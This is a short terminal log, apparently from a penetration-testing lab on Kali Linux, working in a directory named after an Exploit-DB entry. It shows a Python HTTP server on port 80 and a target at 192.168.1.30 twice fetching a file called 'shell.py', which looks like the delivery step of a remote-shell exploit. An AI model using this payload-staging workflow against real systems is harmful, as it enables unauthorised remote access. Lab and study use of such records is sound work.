 ┌──(root㉿kali)-[/home/kali/Downloads/edb-49263-fixed]
└─# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.30 - - [16/Apr/2025 22:21:26] "GET /shell.py HTTP/1.1" 200 -
^[[A^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Downloads/edb-49263-fixed]
└─# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.30 - - [17/Apr/2025 00:16:41] "GET /shell.py HTTP/1.1" 200 -